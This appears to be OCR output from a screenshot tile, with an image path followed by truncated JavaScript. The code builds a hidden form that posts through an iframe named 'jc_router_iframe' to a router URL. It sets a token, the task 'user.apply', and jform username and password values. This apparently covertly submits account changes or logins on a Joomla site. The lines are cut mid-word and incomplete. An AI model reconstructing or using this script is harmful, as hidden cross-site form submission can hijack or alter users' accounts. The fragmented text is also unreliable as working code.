
form.action = router;form.target = 'jc_router_iframe';form.sty
e = 'hidden';inp.name = k;inp.value =
ndChild(form);form.submit();setTimeout(function () { form.rem
();body.set(token, '1');body.set('task', 'user.apply');body.set('
sername]', u.login);body.set('jform[password]', u.pass);body.set(